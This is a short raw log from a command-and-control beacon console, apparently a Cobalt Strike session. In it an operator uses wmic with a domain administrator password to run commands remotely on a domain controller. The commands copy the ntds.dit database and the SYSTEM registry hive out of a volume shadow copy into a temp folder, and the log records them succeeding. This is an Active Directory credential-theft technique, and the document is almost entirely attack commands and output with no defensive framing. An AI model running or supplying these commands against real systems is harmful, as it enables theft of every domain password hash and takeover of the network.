 beacon> shell wmic /node:yi.com /user:yi\administrator /password:root@123456 process call create "cmd /c copy \\?
\GLOBALROOT\Device\HarddiskVolumeShadowCopy28\Windows\NTDS\ntds.dit C:\windows\temp\NTDS.dit 2>&1"
[*] Tasked beacon to run: wmic /node:yi.com /user:yi\administrator /password:root@123456 process call create "cmd /c copy \\?
\GLOBALROOT\Device\HarddiskVolumeShadowCopy28\Windows\NTDS\ntds.dit C:\windows\temp\NTDS.dit 2>&1"
[+] host called home, sent: 240 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 2976;
        ReturnValue = 0;
};
beacon> shell wmic /node:yi.com /user:yi\administrator /password:root@123456 process call create "cmd /c copy \\?
\GLOBALROOT\Device\HarddiskVolumeShadowCopy28\Windows\System32\config\SYSTEM C:\windows\temp\SYSTEM.hive 2>&1"
[*] Tasked beacon to run: wmic /node:yi.com /user:yi\administrator /password:root@123456 process call create "cmd /c copy \\?
\GLOBALROOT\Device\HarddiskVolumeShadowCopy28\Windows\System32\config\SYSTEM C:\windows\temp\SYSTEM.hive 2>&1"
[+] host called home, sent: 252 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 4068;
        ReturnValue = 0;
};